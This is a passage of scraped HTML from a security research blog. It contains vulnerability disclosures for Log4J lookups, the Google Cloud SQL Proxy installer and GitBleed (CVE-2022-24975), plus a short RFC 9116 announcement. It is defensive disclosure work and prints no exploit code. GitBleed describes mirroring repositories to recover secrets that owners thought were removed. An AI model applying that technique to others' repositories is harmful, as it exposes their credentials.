src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.21.47e280afpm.png?w=930" alt="" class="wp-image-11848" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.21.47e280afpm.png 930w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.21.47e280afpm.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.21.47e280afpm.png?w=300 300w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.21.47e280afpm.png?w=768 768w" sizes="(max-width: 930px) 100vw, 930px" /></figure>



<figure class="wp-block-image size-large"><img data-attachment-id="11849" data-permalink="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/screenshot-2025-06-25-at-11-22-12-pm/#main" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.12e280afpm.png" data-orig-size="1098,217" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot 2025-06-25 at 11.22.12 PM" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.12e280afpm.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.12e280afpm.png?w=700" loading="lazy" width="1024" height="202" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.12e280afpm.png?w=1024" alt="" class="wp-image-11849" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.12e280afpm.png?w=1024 1024w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.12e280afpm.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.12e280afpm.png?w=300 300w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.12e280afpm.png?w=768 768w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.12e280afpm.png 1098w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img data-attachment-id="11850" data-permalink="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/screenshot-2025-06-25-at-11-22-40-pm/#main" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.40e280afpm.png" data-orig-size="865,123" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot 2025-06-25 at 11.22.40 PM" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.40e280afpm.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.40e280afpm.png?w=700" loading="lazy" width="865" height="123" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.40e280afpm.png?w=865" alt="" class="wp-image-11850" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.40e280afpm.png 865w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.40e280afpm.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.40e280afpm.png?w=300 300w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.22.40e280afpm.png?w=768 768w" sizes="(max-width: 865px) 100vw, 865px" /></figure>



<figure class="wp-block-image size-large"><img data-attachment-id="11852" data-permalink="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/screenshot-2025-06-25-at-11-23-05-pm/#main" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.23.05e280afpm.png" data-orig-size="1106,290" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot 2025-06-25 at 11.23.05 PM" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.23.05e280afpm.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.23.05e280afpm.png?w=700" loading="lazy" width="1024" height="268" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.23.05e280afpm.png?w=1024" alt="" class="wp-image-11852" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.23.05e280afpm.png?w=1024 1024w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.23.05e280afpm.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.23.05e280afpm.png?w=300 300w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.23.05e280afpm.png?w=768 768w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2025/06/screenshot-2025-06-25-at-11.23.05e280afpm.png 1106w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading" id="vulnerable-versions-and-mitigations"><strong><strong>Vulnerable Versions and Mitigations</strong></strong></h3>



<p class="wp-block-paragraph">The following versions of Log4J are impacted:</p>



<ul class="wp-block-list">
<li>All versions of Log4J v2 prior to v2.15 except for v2.12.2-4 (Java 7) and v2.3.1-2 (Java 6).</li>



<li>In versions v2.15, v2.12.2 (Java 7) and v2.3.1 (Java 6), lookups in log messages are disabled by default but can be re-enabled. If lookups are re-enabled or context lookups are used (CVE-2021-45046), these versions are impacted.</li>



<li>Versions v2.16+, v2.12.3+ (Java 7) and v2.3.2 (Java 6) remain vulnerable <strong>if access is granted</strong> to the configuration files</li>



<li>Log4J v1 should not be impacted except when JMSAppender is used (see CVE-2021-4104)</li>
</ul>



<p class="wp-block-paragraph">Users should upgrade to a version that disables lookups entirely against log messages – v2.16+, v2.12.3 (Java 7) or v2.3.2 (Java 6).&nbsp; Other tools such as WAF and IDS systems should be updated with signatures that look for patterns to detect these issues</p>



<p class="wp-block-paragraph">For users unable to upgrade, prior mitigations recommended by the vendor will not protect against these issues. While it might be possible to backport existing patches to disable lookups, this it not recommended. Other public mitigations such as the Java hotpatch agent referenced above do not address these issue.</p>



<p class="wp-block-paragraph">Access to Log4J configuration files should not be allowed – lookups are still available in configuration files and there might be other attack vectors. <a href="https://github.com/apache/logging-log4j2/commit/c6a20c6cdccbf5b92e2eb666c7b2fbd9042f8b5f">Note that as of February 2023</a>, security reports assuming access to the Log4J configuration “no longer qualify as vulnerabilities”</p>



<h3 class="wp-block-heading" id="references">References</h3>



<ul class="wp-block-list">
<li><strong>Apache Log4J Github Repository</strong> (Mirror): <a href="https://github.com/apache/logging-log4j2">https://github.com/apache/logging-log4j2</a></li>



<li><strong>Apache Log4J Security Page</strong>: <a href="https://logging.apache.org/security.html">https://logging.apache.org/security.html</a></li>



<li>&#8220;<strong>CSRB Review of the December 2021 Log4j Event</strong>&#8221; (published July 11th 2022): <a href="https://www.cisa.gov/resources-tools/resources/csrb-review-december-2021-log4j-event">https://www.cisa.gov/resources-tools/resources/csrb-review-december-2021-log4j-event</a></li>



<li>&#8220;<strong>HHS Report: Log4J Vulnerabilities and the Health Sector</strong>&#8221; (published January 20th, 2022): <a href="https://asprtracie.hhs.gov/technical-resources/resource/11132/log4j-vulnerabilities-and-the-health-sector">https://asprtracie.hhs.gov/technical-resources/resource/11132/log4j-vulnerabilities-and-the-health-sector</a> </li>



<li><a href="https://nvd.nist.gov/vuln/detail/cve-2021-44228"><strong>CVE-2021-44228</strong></a> &#8211; &#8220;JNDI lookup can be exploited to execute arbitrary code loaded from an LDAP server&#8221;</li>



<li><a href="https://nvd.nist.gov/vuln/detail/CVE-2021-44832"><strong>CVE-2021-44832</strong></a> &#8211; &#8220;Remote code execution (RCE) attack when a configuration uses a JDBC Appender with a JNDI LDAP data source&#8221;</li>



<li><a href="https://nvd.nist.gov/vuln/detail/CVE-2021-45046"><strong>CVE-2021-45046</strong></a> &#8211; &#8220;Information leak and remote code execution in some environments and local code execution in all environments&#8221;</li>



<li><a href="https://nvd.nist.gov/vuln/detail/CVE-2021-45105"><strong>CVE-2021-45105</strong></a> &#8211; &#8220;An attacker with control over Thread Context Map data can cause a denial of service when a crafted string is interpreted&#8221;</li>
</ul>



<h3 class="wp-block-heading" id="acknowledgements"><strong>Acknowledgements</strong></h3>



<p class="wp-block-paragraph">The author would like to thank everyone who was involved in the disclosure process for these issues &#8211; you know who you are. Thank you for LTS for putting up with this for so long.</p>



<h2 class="wp-block-heading" id="timeline">Timeline</h2>



<ul class="wp-block-list">
<li>2021-12-09: Original Log4Shell disclosure and fix by the vendor (Apache)</li>



<li>2022-09-10: Public disclosure of these two vulnerabilities by the vendor (Apache)</li>



<li>2024-11-08: Public talk about these issues at BSides Delaware 2024</li>



<li>2025-06-25: Initial publication of this blog post</li>
</ul>



<p class="wp-block-paragraph"></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						<span class="comments-link"><a href="https://wwws.nightwatchcybersecurity.com/2025/06/25/additional-vulnerabilities-in-log4j/#respond">Leave a comment</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-## -->
</div>

			
				
<div class="article-wrapper">
	<article id="post-6996" class="post-6996 post type-post status-publish format-standard hentry category-research tag-google">
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://wwws.nightwatchcybersecurity.com/2023/03/19/insecure-bootstrap-process-in-googles-cloud-sql-proxy/" rel="bookmark">Insecure Bootstrap Process in Google&#8217;s Cloud SQL&nbsp;Proxy</a></h1>
								<div class="entry-meta">
								<span class="posted-on"><a href="https://wwws.nightwatchcybersecurity.com/2023/03/19/insecure-bootstrap-process-in-googles-cloud-sql-proxy/" rel="bookmark"><time class="entry-date published" datetime="2023-03-19T20:52:48-04:00">March 19, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://wwws.nightwatchcybersecurity.com/author/nightwatchcyber/">nightwatchcyber</a></span></span>
															<span class="entry-categories"><a href="https://wwws.nightwatchcybersecurity.com/category/research/" rel="category tag">Research</a></span>					
					<span class="entry-tags"><a href="https://wwws.nightwatchcybersecurity.com/tag/google/" rel="tag">google</a></span>							</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<h2 class="wp-block-heading" id="summary">Summary</h2>



<p class="wp-block-paragraph">The bootstrap process for Google&#8217;s cloud SQL Proxy CLI uses the &#8220;curl | bash&#8221; pattern and didn&#8217;t document a way to verify authenticity of the downloaded binaries. The vendor updated documentation with information on how to use checksums to verify the downloaded binaries.</p>



<h2 class="wp-block-heading" id="vulnerability-details">Vulnerability Details</h2>



<p class="wp-block-paragraph"><a href="https://wwws.nightwatchcybersecurity.com/2021/07/12/speaking-appsec_village-defcon-29/">As part of our ongoing research into supply chain attacks</a>, we have been analyzing bash installer scripts using the &#8220;curl | bash&#8221; pattern. <a href="https://github.com/GoogleCloudPlatform/cloud-sql-proxy#installation">Google provides such script</a> used to install the Cloud SQL proxy. However, the documentation doesn&#8217;t indicate how to verify downloaded files prior to execution. </p>



<h2 class="wp-block-heading" id="vendor-response">Vendor Response</h2>



<p class="wp-block-paragraph">The vendor <a href="https://github.com/GoogleCloudPlatform/cloud-sql-proxy/pull/1676/files">updated their documentation</a> with information on how to verify downloaded binaries via checksums.</p>



<h2 class="wp-block-heading" id="references">References</h2>



<p class="wp-block-paragraph">Vendor issue tracker # 244384166</p>



<h2 class="wp-block-heading" id="timeline">Timeline</h2>



<p class="wp-block-paragraph">2022-08-30: Initial report to the vendor<br>2022-08-30: Vendor acknowledged the report<br>2022-09-27: Vendor rejected the report as a security issue<br>2023-03-03: Vendor reported that a fix has been implemented<br>2023-03-19: Public disclosure</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						<span class="comments-link"><a href="https://wwws.nightwatchcybersecurity.com/2023/03/19/insecure-bootstrap-process-in-googles-cloud-sql-proxy/#respond">Leave a comment</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-## -->
</div>

			
				
<div class="article-wrapper">
	<article id="post-6137" class="post-6137 post type-post status-publish format-standard hentry category-research">
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://wwws.nightwatchcybersecurity.com/2022/04/27/rfc-9116-security-txt-has-been-published/" rel="bookmark">RFC 9116 / &#8220;security.txt&#8221; Has Been&nbsp;Published</a></h1>
								<div class="entry-meta">
								<span class="posted-on"><a href="https://wwws.nightwatchcybersecurity.com/2022/04/27/rfc-9116-security-txt-has-been-published/" rel="bookmark"><time class="entry-date published" datetime="2022-04-27T22:55:52-04:00">April 27, 2022</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://wwws.nightwatchcybersecurity.com/author/nightwatchcyber/">nightwatchcyber</a></span></span>
															<span class="entry-categories"><a href="https://wwws.nightwatchcybersecurity.com/category/research/" rel="category tag">Research</a></span>					
												</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<p class="wp-block-paragraph"></p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<div class="embed-twitter"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">After 5 years of work, security.txt is officially an RFC. I am pleased to announce RFC 9116: <a href="https://t.co/uIqSRo28ak">https://t.co/uIqSRo28ak</a>.<br><br>I would like to use this opportunity to thank those who made this possible. Thank you. ❤️ <a href="https://t.co/Z8SNxd81ZO">pic.twitter.com/Z8SNxd81ZO</a></p>&mdash; Ed (@EdOverflow) <a href="https://twitter.com/EdOverflow/status/1519415583896481792?ref_src=twsrc%5Etfw">April 27, 2022</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
</div></figure>



<p class="wp-block-paragraph">See: <a href="https://www.rfc-editor.org/rfc/rfc9116">https://www.rfc-editor.org/rfc/rfc9116</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						<span class="comments-link"><a href="https://wwws.nightwatchcybersecurity.com/2022/04/27/rfc-9116-security-txt-has-been-published/#respond">Leave a comment</a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-## -->
</div>

			
				
<div class="article-wrapper">
	<article id="post-5878" class="post-5878 post type-post status-publish format-standard has-post-thumbnail hentry category-research category-tools tag-git tag-gitbleed tag-github tag-gitlab">
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://wwws.nightwatchcybersecurity.com/2022/02/11/gitbleed/" rel="bookmark">GitBleed &#8211; Finding Secrets in Mirrored Git Repositories &#8211;&nbsp;CVE-2022-24975</a></h1>
								<div class="entry-meta">
								<span class="posted-on"><a href="https://wwws.nightwatchcybersecurity.com/2022/02/11/gitbleed/" rel="bookmark"><time class="entry-date published" datetime="2022-02-11T07:29:57-05:00">February 11, 2022</time><time class="updated" datetime="2024-07-02T08:27:51-04:00">July 2, 2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://wwws.nightwatchcybersecurity.com/author/nightwatchcyber/">nightwatchcyber</a></span></span>
															<span class="entry-categories"><a href="https://wwws.nightwatchcybersecurity.com/category/research/" rel="category tag">Research</a>, <a href="https://wwws.nightwatchcybersecurity.com/category/tools/" rel="category tag">Tools</a></span>					
					<span class="entry-tags"><a href="https://wwws.nightwatchcybersecurity.com/tag/git/" rel="tag">git</a>, <a href="https://wwws.nightwatchcybersecurity.com/tag/gitbleed/" rel="tag">gitbleed</a>, <a href="https://wwws.nightwatchcybersecurity.com/tag/github/" rel="tag">github</a>, <a href="https://wwws.nightwatchcybersecurity.com/tag/gitlab/" rel="tag">gitlab</a></span>							</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<h2 class="wp-block-heading" id="summary">Summary</h2>



<p class="has-text-align-justify wp-block-paragraph">Due to a discrepancy in Git behavior, partial parts of a source code repository are visible when making copies via the <a href="https://git-scm.com/docs/git-clone">&#8220;git clone&#8221;</a> command. There are additional parts of the repository that only become visible when using the  &#8220;&#8211;mirror&#8221; option. This can lead to secrets being exposed via git repositories when not removed properly, and a false sense of security when repositories are scanned for secrets against a cloned, non-mirrored copy.</p>



<p class="wp-block-paragraph">Attackers and bug bounty hunters can use this discrepancy in Git behavior to find hidden secrets and other sensitive data in public repositories.</p>



<p class="wp-block-paragraph">Organizations can mitigate this by analyzing a fuller copy of their repositories using the &#8220;&#8211;mirror&#8221; option and remove sensitive data using tools like <a href="https://rtyley.github.io/bfg-repo-cleaner/">BFG</a> or <a href="https://github.com/newren/git-filter-repo">git-filter-repo</a> (which do a more thorough job).</p>



<p class="wp-block-paragraph">MITRE assigned <a href="https://nvd.nist.gov/vuln/detail/CVE-2022-24975">CVE-2022-24975</a> to track this issue.</p>



<p class="wp-block-paragraph"><strong><em>[ADDED APRIL 2022: This bug is NOT the same as <a href="https://www.notgitbleed.com/">NotGitBleed</a> &#8211; see their website here]</em></strong></p>



<p class="wp-block-paragraph"><strong>[ADDED JULY 2024: <a href="https://www.aquasec.com/blog/undetected-hard-code-secrets-expose-corporations/">A more in-depth article</a> on this issue from AquaSec]</strong></p>



<h2 class="wp-block-heading" id="technical-details">Technical Details</h2>



<p class="wp-block-paragraph">Git is a popular open source tool used for version control of source code. When users make a copy of a local or remote git repository, they use the <a href="https://git-scm.com/docs/git-clone">&#8220;git clone&#8221;</a> command. However, this command doesn&#8217;t copy all of the data in the originating repository such as deleted branches and commits. On the other hand, there is a &#8220;&#8211;mirror&#8221; option which copies more parts of the repository. The discrepancy between the two behaviors can lead to secrets and other sensitive data lingering in the original repository. Additionally, existing tools for secrets detection often operate on cloned repositories and do not detect secrets in the mirror portion of the repository unless cloned via the &#8220;&#8211;mirror&#8221; command.</p>



<p class="wp-block-paragraph"><strong>[ADDED July 2024: More technical details <a href="https://www.aquasec.com/blog/undetected-hard-code-secrets-expose-corporations/">are available in this blog post from AquaSec</a>]</strong></p>



<p class="wp-block-paragraph">We also tested forking in GitHub and GitLab, and in both systems forking uses the regular &#8220;git clone&#8221; behind the scenes and not the &#8220;&#8211;mirror&#8221; version. That means that repositories containing secrets in the mirrored portion will not propagate those secrets to their forks.</p>



<p class="wp-block-paragraph">MITRE assigned <a href="https://nvd.nist.gov/vuln/detail/CVE-2022-24975">CVE-2022-24975</a> to track this issue.</p>



<p class="wp-block-paragraph">We provide two examples of repositories containing hidden secrets that are only visible when cloning with the &#8220;&#8211;mirror&#8221; option. These can be found here:</p>



<ul class="wp-block-list">
<li><a href="https://github.com/nightwatchcybersecurity/gb_testrepo_delete">gb_testrepo_delete</a> &#8211; secret is retained after a branch is deleted</li>



<li><a href="https://github.com/nightwatchcybersecurity/gb_testrepo_reset">gb_testrepo_reset</a> &#8211; secret is retained after the git history is reset</li>
</ul>



<p class="wp-block-paragraph">If you try to clone the repository without the &#8220;&#8211;mirror&#8221; option, and retrieve the secret, it will not work:</p>



<figure class="wp-block-image size-large"><img data-attachment-id="5898" data-permalink="https://wwws.nightwatchcybersecurity.com/delete_clone/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_clone.png" data-orig-size="605,192" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="delete_clone" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_clone.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_clone.png?w=605" loading="lazy" width="605" height="192" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_clone.png?w=605" alt="" class="wp-image-5898" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_clone.png 605w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_clone.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_clone.png?w=300 300w" sizes="(max-width: 605px) 100vw, 605px" /></figure>



<p class="wp-block-paragraph">And:</p>



<figure class="wp-block-image size-large"><img data-attachment-id="5900" data-permalink="https://wwws.nightwatchcybersecurity.com/reset_clone/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_clone.png" data-orig-size="605,192" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="reset_clone" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_clone.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_clone.png?w=605" loading="lazy" width="605" height="192" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_clone.png?w=605" alt="" class="wp-image-5900" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_clone.png 605w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_clone.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_clone.png?w=300 300w" sizes="(max-width: 605px) 100vw, 605px" /></figure>



<p class="wp-block-paragraph">If you try the same with the &#8220;&#8211;mirror&#8221; option, you can now retrieve the secret (also note the larger number of objects retrieved):</p>



<figure class="wp-block-image size-large"><img data-attachment-id="5902" data-permalink="https://wwws.nightwatchcybersecurity.com/delete_mirror/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_mirror.png" data-orig-size="669,412" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="delete_mirror" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_mirror.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_mirror.png?w=669" loading="lazy" width="669" height="412" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_mirror.png?w=669" alt="" class="wp-image-5902" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_mirror.png 669w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_mirror.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/delete_mirror.png?w=300 300w" sizes="(max-width: 669px) 100vw, 669px" /></figure>



<p class="wp-block-paragraph">And:</p>



<figure class="wp-block-image size-large"><img data-attachment-id="5903" data-permalink="https://wwws.nightwatchcybersecurity.com/reset_mirror/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_mirror.png" data-orig-size="669,412" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="reset_mirror" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_mirror.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_mirror.png?w=669" loading="lazy" width="669" height="412" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_mirror.png?w=669" alt="" class="wp-image-5903" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_mirror.png 669w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_mirror.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/reset_mirror.png?w=300 300w" sizes="(max-width: 669px) 100vw, 669px" /></figure>



<p class="wp-block-paragraph">If you run <a href="https://github.com/zricethezav/gitleaks">gitleaks</a> on the cloned repositories, no secrets are found:</p>


<div class="wp-block-image">
<figure class="alignleft size-large"><img data-attachment-id="5913" data-permalink="https://wwws.nightwatchcybersecurity.com/gitleaks_delete_clone/" data-orig-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_clone.png" data-orig-size="314,210" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gitleaks_delete_clone" data-image-description="" data-image-caption="" data-medium-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_clone.png?w=300" data-large-file="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_clone.png?w=314" loading="lazy" width="314" height="210" src="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_clone.png?w=314" alt="" class="wp-image-5913" srcset="https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_clone.png 314w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_clone.png?w=150 150w, https://wwws.nightwatchcybersecurity.com/wp-content/uploads/2022/02/gitleaks_delete_clone.png?w=300 300w" sizes="(max-width: 314px) 100vw, 314px" /></figure>
</div>


